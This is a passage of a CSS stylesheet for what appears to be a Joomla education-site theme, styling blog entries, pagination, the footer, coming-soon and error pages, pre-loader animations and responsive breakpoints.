}
.entry-link a h4 {
  margin: 0;
  font-size: 36px;
  color: #fff;
}
.entry-link a h4:hover {
  color: rgba(255,255,255,0.85);
}
.entry-link:before {
  position: absolute;
  left: -60px;
  font-size: 300px;
  content: "\f0c1";
  font-family: FontAwesome;
  transform: rotate(90deg);
  top: -75px;
  color: rgba(255,255,255,0.15);
  z-index: -1;
}
.entry-quote {
  position: relative;
  padding: 80px 50px;
  color: rgba(255,255,255,0.9);
}
.entry-quote:before {
  position: absolute;
  left: -40px;
  font-size: 300px;
  content: "\f10e";
  font-family: FontAwesome;
  transform: rotate(15deg);
  top: -75px;
  color: rgba(255,255,255,0.15);
}
.entry-quote blockquote small {
  color: #FFF;
  font-weight: 600;
  font-size: 20px;
}
.entry-quote blockquote {
  padding: 0;
  margin: 0;
  font-size: 16px;
  border: none;
}
.carousel-left,
.carousel-right {
  position: absolute;
  top: 50%;
  font-size: 24px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  margin-top: -18px;
  text-align: center;
  color: #fff;
  background: rgba(0,0,0,0.5);
  border-radius: 4px;
  -webkit-transition: 400ms;
  transition: 400ms;
}
.carousel-left:hover,
.carousel-right:hover {
  color: #fff;
}
.carousel-left:focus,
.carousel-right:focus {
  color: #fff;
}
.carousel-left {
  left: 10px;
}
.carousel-right {
  right: 10px;
}
.newsfeed-category .category {
  list-style: none;
  padding: 0;
  margin: 0;
}
.newsfeed-category .category li {
  padding: 5px 0;
}
.newsfeed-category #filter-search {
  margin: 10px 0;
}
.category-module,
.categories-module,
.archive-module,
.latestnews,
.newsflash-horiz,
.mostread,
.form-links,
.list-striped {
  list-style: none;
  padding: 0;
  margin: 0;
}
.category-module li,
.categories-module li,
.archive-module li,
.latestnews li,
.newsflash-horiz li,
.mostread li,
.form-links li,
.list-striped li {
  padding: 2px 0;
}
.category-module li h4,
.categories-module li h4,
.archive-module li h4,
.latestnews li h4,
.newsflash-horiz li h4,
.mostread li h4,
.form-links li h4,
.list-striped li h4 {
  margin: 5px 0;
}
.view-tag .tag-category .filter-search-lbl {
  color: #333;
}
.view-tag .tag-category .btns-group-wrap {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
}
.view-tag .tag-category .btns-group-wrap input {
  height: 40px;
}
.view-tag .tag-category .btns-group-wrap button {
  margin-left: 10px;
}
.view-tag .tag-category .btns-group-wrap button[type="reset"] span {
  font-size: 12px;
}
.view-tag .tag-category .category.list-striped {
  margin-top: 50px;
}
.view-tag .tag-category .category.list-striped li {
  margin-bottom: 10px;
  background: #f9f9f9;
  border-bottom: 1px solid #e0e0e0;
  padding: 15px 20px;
}
.view-tag .tag-category .category.list-striped li h3 {
  font-size: 18px;
  margin: 0;
}
.view-tag .tag-category .category.list-striped li h3 a {
  display: block;
}
.article-footer-top {
  display: table;
  clear: both;
  width: 100%;
}
.article-footer-top .post_rating {
  float: left;
}
.helix-social-share {
  float: right;
}
.helix-social-share .helix-social-share-icon ul {
  padding: 0;
  list-style: none;
  margin: 0;
}
.helix-social-share .helix-social-share-icon ul li {
  margin-right: 7px;
  display: inline-block;
}
.helix-social-share .helix-social-share-icon ul li div {
  display: block;
}
.helix-social-share .helix-social-share-icon ul li div a {
  background: #f5f5f5 none repeat scroll 0 0;
  border-radius: 50%;
  height: 30px;
  padding-top: 4px;
  text-align: center;
  width: 30px;
  display: inline-block;
}
.helix-social-share .helix-social-share-icon ul li div a:hover,
.helix-social-share .helix-social-share-icon ul li div a:focus {
  color: #fff;
}
div#sp-left .sp-module,
div#sp-right .sp-module {
  background: #fff;
  padding: 30px 20px;
  border-radius: 4px;
  margin-top: 30px;
  -webkit-box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
}
div#sp-left .sp-module:first-child,
div#sp-right .sp-module:first-child {
  margin-top: 0;
}
div#sp-left .sp-module .sp-module-title,
div#sp-right .sp-module .sp-module-title {
  font-weight: 600;
  font-size: 16px;
  color: #000;
}
.view-article #sp-main-body,
.view-category #sp-main-body {
  padding: 100px 0 50px 0;
}
.readmore-wrap >a {
  margin: 20px 0;
}
.view-category .pagination-wrapper {
  margin-top: 80px;
  margin-bottom: 72px;
}
.view-category article.item .content-wrap .introtext {
  margin-top: 15px;
  margin-bottom: 20px;
}
.view-category article.item .content-wrap .introtext:empty {
  display: none;
}
.view-category article.item:hover {
  -webkit-box-shadow: 0px 12.99px 30px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 12.99px 30px 0px rgba(0,0,0,0.1);
}
.view-category article.item:hover .intro-image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  opacity: .5;
}
.pagination-wrapper {
  text-align: center;
}
body .pagination >li {
  display: inline-block;
  border-radius: 3px;
  -webkit-box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
}
body .pagination >li >a,
body .pagination >li >span {
  padding: 0 19.5px;
  border: none;
  line-height: 54px;
}
body .pagination >li.active>a,
body .pagination >li.disabled>a:hover,
body .pagination >li >a:hover,
body .pagination >li >a:focus {
  color: #fff;
}
body .pagination >li:last-child,
body .pagination >li.disabled:nth-child(1),
body .pagination >li a[title="Start"] {
  display: none;
}
body .pagination >li:nth-child(2),
body .pagination >li:nth-last-child(2) {
  font-size: 24px;
}
body .pagination >li:nth-child(2) a,
body .pagination >li:nth-last-child(2) a {
  color: #fff;
  border-radius: 3px;
}
body .pagination >li:nth-child(2) {
  margin-right: 22px;
}
body .pagination >li:nth-last-child(2) {
  margin-left: 22px;
}
.pager li>a,
.pager li>span {
  padding: 5px 14px;
  border-radius: 4px;
}
.pager li>a:hover,
.pager li>a:focus,
.pager li>span:hover,
.pager li>span:focus {
  color: #fff;
}
.pager li>a span,
.pager li>span span {
  font-size: 11px;
}
.view-article article.item {
  display: block;
  padding: 0 70px 70px 70px;
  border-radius: 3px;
  position: relative;
  z-index: 100;
  float: left;
  clear: both;
}
.view-article article.item .entry-image,
.view-article article.item .entry-image,
.view-article article.item .entry-gallery,
.view-article article.item .entry-video,
.view-article article.item .entry-audio,
.view-article article.item .entry-link,
.view-article article.item .entry-quote {
  margin: 0 -70px;
}
.view-article article.item .entry-image img,
.view-article article.item .entry-image img,
.view-article article.item .entry-gallery img,
.view-article article.item .entry-video img,
.view-article article.item .entry-audio img,
.view-article article.item .entry-link img,
.view-article article.item .entry-quote img {
  width: 100%;
}
.view-article article.item .entry-status+.published-date-wrap .published-date {
  margin-top: 0;
}
.view-article article.item .published-date-wrap {
  display: table-cell;
  vertical-align: top;
  position: relative;
  z-index: 100;
}
.view-article article.item .published-date-wrap .published-date {
  width: 93px;
  height: 93px;
  display: inline-block;
  color: #fff;
  text-align: center;
  padding: 22px 9px;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 600;
  position: relative;
  margin-top: -46px;
  z-index: 100;
  letter-spacing: -0.5px;
}
.view-article article.item .published-date-wrap .published-date span {
  display: block;
  font-size: 36px;
  font-weight: 600;
  line-height: .8;
}
.view-article article.item .entry-header {
  margin-top: 35px;
  margin-bottom: 25px;
  padding-left: 0;
}
.view-article article.item .entry-header h2 {
  color: #252525;
}
.view-article article.item .entry-header .article-info {
  float: none;
}
.view-article article.item div[itemprop="articleBody"] {
  margin-bottom: 0;
}
.view-article article.item .tags {
  float: left;
  margin: 40px 0 50px;
}
.view-article article.item .article-footer-wrap {
  margin-top: -5px;
}
.view-article article.item .pager.pagenav {
  margin-top: 0;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.view-article .helix-social-share .helix-social-share-icon ul li div a {
  background: transparent !important;
  color: #c8cbd1;
}
.view-article .sppb-addon-content {
  line-height: 1.875;
}
.view-article .sppb-addon-button-group .sppb-addon-content {
  margin: -11px !important;
}
.view-article .sppb-addon-button-group .sppb-btn {
  margin: 11px !important;
}
.view-article .sppb-addon-button-group .sppb-btn.sppb-btn-info {
  padding: 12px 23px !important;
  color: #fff;
}
.view-article .sppb-addon-button-group .sppb-btn.sppb-btn-success {
  background: #3db33d;
}
.view-article .sppb-addon-button-group .sppb-btn.sppb-btn-success:hover,
.view-article .sppb-addon-button-group .sppb-btn.sppb-btn-success:focus {
  background-color: #308d30;
}
.view-article .educon-add {
  margin-bottom: 30px;
  margin-top: 80px;
}
.blog-grid-view .entry-image,
.blog-grid-view .entry-gallery,
.blog-grid-view .entry-video,
.blog-grid-view .entry-audio,
.blog-grid-view .entry-link {
  margin-bottom: 28px;
}
.blog-grid-view article.item {
  padding: 0 0 25px;
}
.blog-grid-view article.item .content-wrap {
  padding-left: 15px;
  margin-top: 0;
  margin-bottom: 3px;
  padding-right: 15px;
}
.blog-grid-view article.item .content-wrap .published-date {
  width: auto;
  height: auto;
  display: block;
  text-align: left;
  padding: 0;
  position: relative;
  top: 0;
  margin-bottom: 12px;
  color: #792d5e;
  font-size: 14px;
  background: transparent !important;
}
.blog-grid-view article.item .content-wrap .published-date span {
  display: inline-block;
  font-size: 14px;
}
.blog-grid-view article.item .content-wrap .article-info-wrap {
  display: none;
}
.blog-grid-view article.item .content-wrap .entry-header h2 {
  padding: 0;
  font-size: 18px;
  line-height: 1.3;
}
.blog-grid-view article.item .content-wrap .readmore-wrap {
  display: none;
}
.blog-grid-view article.item .content-wrap .introtext {
  margin-bottom: 0;
}
.blog-grid-view article.item .content-wrap .introtext p {
  margin-bottom: 0;
}
#sp-bottom {
  background: #20232e;
}
#sp-bottom .sp-module .sp-module-title {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px;
  color: #fff;
  margin-bottom: 30px;
}
#sp-bottom .sp-module .sp-module-content .custom p {
  color: #959595;
  font-size: 14px;
  margin-bottom: 12px;
}
#sp-bottom .sp-module .sp-module-content .custom ul li {
  border: none;
  color: #959595;
  font-size: 14px;
}
#sp-bottom .sp-module .sp-module-content .custom ul li p {
  color: #959595;
  font-size: 14px;
  margin-bottom: 7px;
  line-height: 1.714;
}
#sp-bottom .sp-module .sp-module-content .custom ul li p span {
  display: inline-block;
  padding-right: 8px;
  color: #fff;
}
#sp-bottom .sp-module .sp-module-content .custom ul li p span .dummy {
  display: none;
}
#sp-bottom .sp-module .sp-module-content .custom ul li a {
  color: #959595;
  font-size: 14px;
}
#sp-bottom .sp-module .sp-module-content .nav.menu li {
  border: none;
  color: #959595;
  font-size: 14px;
}
#sp-bottom .sp-module .sp-module-content .nav.menu li a {
  color: #959595;
  font-size: 14px;
  line-height: 1;
  padding: 3px 0 12px;
}
#sp-bottom .sp-module .sp-module-content .nav.menu li a:before {
  display: none;
}
#sp-bottom .sp-module .sp-module-content .nav.menu li a:hover,
#sp-bottom .sp-module .sp-module-content .nav.menu li a:focus {
  background-color: transparent;
  color: #fff;
}
#sp-bottom ul.social-icons {
  margin: 10px 0 0 -5px;
}
#sp-bottom ul.social-icons li a {
  color: rgba(255,255,255,0.2);
}
#sp-bottom ul.social-icons li a:hover,
#sp-bottom ul.social-icons li a:focus {
  color: #fff;
}
.acymailing_fulldiv .fieldacyemail {
  margin: 26px 0 0;
}
.acymailing_fulldiv .fieldacyemail .acyfield_email {
  width: 100%;
  display: block;
}
.acymailing_fulldiv .fieldacyemail .acyfield_email input {
  background: #2b2e39;
  height: 53px;
  border: none;
  border-radius: 0;
  font-size: 14px;
  color: rgba(255,255,255,0.2);
  padding-left: 15px;
}
.acymailing_fulldiv .acysubbuttons {
  margin: 28px 0 0;
  text-align: left;
}
.acymailing_fulldiv .acysubbuttons .btn.btn-primary {
  padding: 12px 28px;
}
#sp-footer {
  background: #1b1d26;
  color: #fff;
  text-align: center;
  padding: 34px 0;
}
#sp-footer a {
  color: #ffffff;
}
#sp-footer .sp-copyright {
  color: #c2c2c2;
  text-transform: uppercase;
  font-size: 14px;
}
#sp-footer-wrapper ul {
  display: inline-block;
}
#sp-footer-wrapper ul.nav {
  display: inline-block;
  list-style: none;
  padding: 0;
  margin: 0 5px;
}
#sp-footer-wrapper ul.nav li {
  display: inline-block;
  margin: 0 5px;
}
#sp-footer-wrapper ul.nav li a {
  display: block;
}
#sp-footer-wrapper ul.nav li a:hover {
  background: none;
}
#sp-footer-wrapper .helix-framework {
  display: inline-block;
}
#sp-footer-wrapper .helix-framework .helix-logo {
  display: block;
  width: 130px;
  height: 40px;
  text-indent: -9999px;
  background: url(../images/helix-logo-white.png) no-repeat 0 0;
}
#sp-footer-wrapper .copyright {
  display: block;
}
.sp-comingsoon {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.sp-comingsoon body {
  width: 100%;
  height: 100%;
  min-height: 100%;
  background-color: #fff;
}
.sp-comingsoon #sp-comingsoon {
  padding: 80px 0 55px 0;
}
.sp-comingsoon .sp-comingsoon-wrap.has-background {
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
}
.sp-comingsoon .comingsoon-page-logo {
  text-align: center;
}
.sp-comingsoon .comingsoon-page-logo img {
  display: inline-block;
}
.sp-comingsoon .comingsoon-page-logo .sp-retina-logo {
  display: none;
}
.sp-comingsoon .sp-comingsoon-title {
  margin-top: 130px;
  font-size: 42px;
  margin-bottom: 10px;
  font-weight: 700;
}
.sp-comingsoon .sp-comingsoon-content {
  font-size: 14px;
  font-weight: 400;
  margin-top: 165px;
}
.sp-comingsoon .sp-comingsoon-content a {
  font-weight: 500px;
}
.sp-comingsoon .sp-comingsoon-countdown {
  margin-top: 120px;
}
.sp-comingsoon .sp-comingsoon-countdown >div:not(:last-child) {
  margin-right: 110px;
}
.sp-comingsoon .days,
.sp-comingsoon .hours,
.sp-comingsoon .minutes,
.sp-comingsoon .seconds {
  display: inline-block;
  width: 200px;
  margin: 0;
  background-image: url(../images/vector.png);
  background-repeat: no-repeat;
  background-position: bottom;
}
.sp-comingsoon .days .number,
.sp-comingsoon .hours .number,
.sp-comingsoon .seconds .number,
.sp-comingsoon .minutes .number {
  line-height: 1;
  display: inline-block;
  font-size: 80px;
  font-weight: 300;
}
.sp-comingsoon .days .string,
.sp-comingsoon .minutes .string,
.sp-comingsoon .seconds .string,
.sp-comingsoon .hours .string {
  display: block;
  font-size: 24px;
  font-weight: 300;
  text-transform: uppercase;
  margin-top: 3px;
  margin-bottom: 35px;
}
.sp-comingsoon .acymailing_fulldiv {
  margin-top: 100px !important;
}
.sp-comingsoon .acymailing_fulldiv .acyfield_email input {
  background: #eee;
  border: none;
  box-shadow: none;
  color: #2b2e39;
  max-width: 630px;
  display: inline-block;
  border-radius: 4px;
  padding: 10px 25px;
  font-size: 16px;
}
.sp-comingsoon .acymailing_fulldiv .acysubbuttons {
  text-align: center;
}
.sp-comingsoon .acymailing_fulldiv .acysubbuttons input {
  display: inline-block;
  padding: 12px 42px;
}
.sp-comingsoon .social-icons {
  margin-top: 22px;
}
.sp-comingsoon .social-icons li {
  display: inline-block;
  margin: 0 10px;
}
.sp-comingsoon .social-icons li a {
  font-size: 18px;
  -webkit-transition: color 400ms;
  transition: color 400ms;
}
.error-page {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.error-page body {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.error-page .error-page-inner {
  background-color: #fff;
  height: 100%;
  min-height: 100%;
  width: 100%;
  display: table;
  text-align: center;
}
.error-page .error-page-inner.has-background {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
.error-page .error-page-inner .error-logo-wrap {
  text-align: center;
  margin-top: 80px;
  margin-bottom: 30px;
}
.error-page .error-page-inner .error-logo-wrap img {
  display: inline-block;
}
.error-page .error-page-inner >div {
  display: table-cell;
  vertical-align: middle;
}
.error-page .fa-exclamation-triangle {
  font-size: 64px;
  line-height: 1;
  margin-bottom: 10px;
}
.error-page .error-code {
  font-weight: 300;
  font-size: 210px;
  line-height: 1;
  margin: 110px 0 5px;
  padding: 0;
}
.error-page .error-message {
  font-size: 36px;
  line-height: 1;
  margin-bottom: 30px;
  font-weight: 300;
  color: #949494;
}
.error-page a.btn {
  margin-top: 25px;
}
.error-page a.btn i.fa {
  display: none;
}
.error-page .error-page-copyright-wrapper {
  margin-top: 190px;
  margin-bottom: 55px;
  color: #acacac;
}
.error-page .error-page-copyright-wrapper a {
  color: #acacac;
  font-weight: 500;
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (-moz-min-device-pixel-ratio: 1.5),only screen and (-o-min-device-pixel-ratio: 1.5),only screen and (min-device-pixel-ratio: 1.5) {
  #sp-header .sp-default-logo {
    display: none;
  }
  #sp-header .sp-retina-logo {
    display: block;
  }
  .sp-comingsoon .comingsoon-page-logo .sp-retina-logo {
    display: table;
    margin: 0 auto;
  }
  .sp-comingsoon .comingsoon-page-logo .sp-default-logo {
    display: none;
  }
}
.sp-social-share ul {
  display: block;
  padding: 0;
  margin: 20px -5px 0;
}
.sp-social-share ul li {
  display: inline-block;
  font-size: 24px;
  margin: 0 5px;
}
.dl-horizontal dt {
  margin: 8px 0;
  text-align: left;
}
.page-header {
  padding-bottom: 15px;
}
.view-article .page-header {
  display: none;
}
table.category {
  width: 100%;
}
table.category thead >tr,
table.category tbody >tr {
  border: 1px solid #f2f2f2;
}
table.category thead >tr th,
table.category thead >tr td,
table.category tbody >tr th,
table.category tbody >tr td {
  padding: 10px;
}
.contact-form .form-actions {
  background: none;
  border: none;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a {
  background: #2D2D2D;
  border-radius: 2px;
  color: #fff;
  -webkit-transition: 300ms;
  transition: 300ms;
}
.sp-pre-loader {
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999;
}
.sp-pre-loader .sp-loader-clock {
  border: 3px solid;
  border-radius: 60px;
  bottom: 0;
  height: 80px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 80px;
}
.sp-pre-loader .sp-loader-clock:after {
  content: "";
  position: absolute;
  top: 2px;
  left: 48%;
  height: 38px;
  width: 4px;
  border-radius: 5px;
  -webkit-transform-origin: 50% 97%;
  transform-origin: 50% 97%;
  -webkit-animation: grdAiguille 2s linear infinite;
  animation: grdAiguille 2s linear infinite;
}
.sp-pre-loader .sp-loader-clock:before {
  content: "";
  position: absolute;
  top: 6px;
  left: 48%;
  height: 35px;
  width: 4px;
  border-radius: 5px;
  -webkit-transform-origin: 50% 94%;
  transform-origin: 50% 94%;
  -webkit-animation: ptAiguille 12s linear infinite;
  animation: ptAiguille 12s linear infinite;
}
.sp-pre-loader .sp-loader-circle {
  position: absolute;
  height: 80px;
  width: 80px;
  border-radius: 80px;
  border: 3px solid rgba(224,13,13,0.7);
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-animation: loader1 3s linear infinite;
  animation: loader1 3s linear infinite;
}
.sp-pre-loader .sp-loader-circle:after {
  content: "";
  position: absolute;
  top: -5px;
  left: 20px;
  width: 11px;
  height: 11px;
  border-radius: 10px;
}
.sp-pre-loader .sp-loader-bubble-loop {
  position: absolute;
  width: 12px;
  height: 12px;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  border-radius: 12px;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-animation: loader6 1s ease-in-out infinite;
  animation: loader6 1s ease-in-out infinite;
}
.sp-pre-loader .sp-loader-bubble-loop:before {
  content: "";
  position: absolute;
  background-color: rgba(224,13,13,0.5);
  top: 0px;
  left: -25px;
  height: 12px;
  width: 12px;
  border-radius: 12px;
}
.sp-pre-loader .sp-loader-bubble-loop:after {
  content: "";
  position: absolute;
  background-color: rgba(224,13,13,0.5);
  top: 0px;
  left: 25px;
  height: 12px;
  width: 12px;
  border-radius: 12px;
}
.sp-pre-loader .circle-two {
  bottom: 0;
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.sp-pre-loader .circle-two > span,
.sp-pre-loader .circle-two > span:before,
.sp-pre-loader .circle-two > span:after {
  content: "";
  display: block;
  border-radius: 50%;
  border: 2px solid;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
.sp-pre-loader .circle-two > span {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border-left-color: transparent;
  -webkit-animation: effect-2 2s infinite linear;
  -moz-animation: effect-2 2s infinite linear;
  -ms-animation: effect-2 2s infinite linear;
  -o-animation: effect-2 2s infinite linear;
  animation: effect-2 2s infinite linear;
}
.sp-pre-loader .circle-two > span:before {
  width: 75%;
  height: 75%;
  border-right-color: transparent;
}
.sp-pre-loader .circle-two > span:after {
  width: 50%;
  height: 50%;
  border-bottom-color: transparent;
}
.sp-pre-loader .wave-two-wrap {
  position: absolute;
  margin: auto;
  left: 0;
  right: 0;
  top: 50%;
  width: 90px;
}
.sp-pre-loader .wave-two {
  margin: 0;
  list-style: none;
  width: 90px;
  position: relative;
  padding: 0;
  height: 10px;
}
.sp-pre-loader .wave-two li {
  position: absolute;
  width: 2px;
  height: 0;
  bottom: 0;
}
.sp-pre-loader .wave-two li:nth-child(1) {
  left: 0;
  -webkit-animation: sequence1 1s ease infinite 0;
  animation: sequence1 1s ease infinite 0;
}
.sp-pre-loader .wave-two li:nth-child(2) {
  left: 15px;
  -webkit-animation: sequence2 1s ease infinite 0.1s;
  animation: sequence2 1s ease infinite 0.1s;
}
.sp-pre-loader .wave-two li:nth-child(3) {
  left: 30px;
  -webkit-animation: sequence1 1s ease-in-out infinite 0.2s;
  animation: sequence1 1s ease-in-out infinite 0.2s;
}
.sp-pre-loader .wave-two li:nth-child(4) {
  left: 45px;
  -webkit-animation: sequence2 1s ease-in infinite 0.3s;
  animation: sequence2 1s ease-in infinite 0.3s;
}
.sp-pre-loader .wave-two li:nth-child(5) {
  left: 60px;
  -webkit-animation: sequence1 1s ease-in-out infinite 0.4s;
  animation: sequence1 1s ease-in-out infinite 0.4s;
}
.sp-pre-loader .wave-two li:nth-child(6) {
  left: 75px;
  -webkit-animation: sequence2 1s ease infinite 0.5s;
  animation: sequence2 1s ease infinite 0.5s;
}
.sp-pre-loader .sp-loader-audio-wave {
  width: 3em;
  height: 2em;
  background: linear-gradient(#e00d0d,#e00d0d) 0 50%, linear-gradient(#e00d0d,#e00d0d) 0.625em 50%, linear-gradient(#e00d0d,#e00d0d) 1.25em 50%, linear-gradient(#e00d0d,#e00d0d) 1.875em 50%, linear-gradient(#e00d0d,#e00d0d) 2.5em 50%;
  background-repeat: no-repeat;
  background-size: 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em;
  animation: audioWave 1.5s linear infinite;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  margin: auto;
}
.sp-pre-loader .sp-loader-with-logo {
  top: 0;
  left: 0;
  width: 100%;
  height: 105px;
  right: 0;
  bottom: 0;
  margin: auto;
  text-align: center;
  position: absolute;
}
.sp-pre-loader .sp-loader-with-logo .logo {
  display: inline-block;
  width: auto;
}
.sp-pre-loader .sp-loader-with-logo .line {
  bottom: 0;
  height: 5px;
  left: 0;
  position: absolute;
  top: auto;
}
@-webkit-keyframes grdAiguille {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes grdAiguille {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes ptAiguille {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes ptAiguille {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes loader1 {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes loader1 {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes loader6 {
  0% {
    -webkit-transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
  }
}
@keyframes loader6 {
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(180deg);
  }
}
@keyframes rotate-360 {
  from {
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes effect-2 {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes effect-2 {
  from {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes sequence1 {
  0% {
    height: 10px;
  }
  50% {
    height: 50px;
  }
  100% {
    height: 10px;
  }
}
@keyframes sequence2 {
  0% {
    height: 20px;
  }
  50% {
    height: 65px;
  }
  100% {
    height: 20px;
  }
}
@keyframes rot1 {
  100% {
    transform: skew(-10deg) translateX(50px) rotate(405deg);
  }
}
@-webkit-keyframes rot1 {
  100% {
    -webkit-transform: skew(-10deg) translateX(50px) rotate(405deg);
  }
}
@keyframes rot2 {
  100% {
    transform: skew(-10deg) rotate(525deg);
  }
}
@-webkit-keyframes rot2 {
  100% {
    -webkit-transform: skew(-10deg) rotate(525deg);
  }
}
@keyframes rot3 {
  100% {
    transform: skew(-10deg) translateX(20px) translateY(-50px) rotate(645deg);
  }
}
@-webkit-keyframes rot3 {
  100% {
    -webkit-transform: skew(-10deg) translateX(20px) translateY(-50px) rotate(645deg);
  }
}
@keyframes width {
  10% {
    width: 10%;
  }
  20% {
    width: 20%;
  }
  30% {
    width: 30%;
  }
  40% {
    width: 40%;
  }
  50% {
    width: 50%;
  }
  60% {
    width: 60%;
  }
  70% {
    width: 70%;
  }
  80% {
    width: 80%;
  }
  90% {
    width: 90%;
  }
  100% {
    width: 100%;
  }
}
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .scrollup {
    bottom: 25px;
    right: 25px;
  }
}
@media screen and (min-width: 320px) and (max-width: 767px) {
  ul.social-icons {
    margin: 0;
    width: 100%;
    text-align: center;
  }
  ul.social-icons > li {
    margin: 5px;
  }
  .sp-contact-info {
    display: table;
    float: none;
    margin: 0;
    text-align: center;
    width: 100%;
  }
  .sp-contact-info li {
    margin: 0 5px;
    font-size: 89%;
  }
  .sppb-animated .sppb-addon-cta .sppb-cta-title {
    font-size: 28px !important;
    line-height: 40px !important;
  }
  .sppb-animated .sppb-addon-cta .sppb-btn-lg {
    font-size: 16px;
  }
  .scrollup {
    bottom: 25px;
    right: 25px;
  }
}
@media screen and (min-width: 550px) and (max-width: 767px) {
  .sp-contact-info li {
    margin: 0 5px;
    font-size: 90%;
  }
}
.icons {
  position: relative;
  z-index: 3;
}
.view-splms-course.course-details .apply-now {
  border: 0;
  padding: 0;
}
.view-splms-course.course-details .apply-now del {
  position: absolute;
  font-size: 11px;
  opacity: .5;
  bottom: 1px;
  left: 23px;
}
.course-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default {
  font-size: 18px;
}
.splms.view-splms-course.course-details .btn.btn-primary {
  margin-top: 0;
}
.review-wrap.reviewers-form .review-box .button-wrapper .btn {
  font-size: 16px;
  padding: 11px 23px 13px;
  border-radius: 3px;
  background-color: #792d5e;
}
@media screen and (max-width: 1199px) {
  .sp-megamenu-parent .sp-menu-item:last-child .sp-dropdown.sp-dropdown-main.sp-menu-right {
    right: 0;
    left: auto;
  }
  .sp-megamenu-parent > li > a {
    padding: 0 12px;
  }
  .slider-padding-res {
    padding: 150px 0 350px !important;
  }
  .home-feature .sppb-addon-feature {
    margin-top: -166px;
  }
  .home-feature .sppb-addon-feature .sppb-addon-content-wrap {
    padding: 0 15px;
  }
  .sppb-column.home-about-educon {
    padding-top: 0 !important;
  }
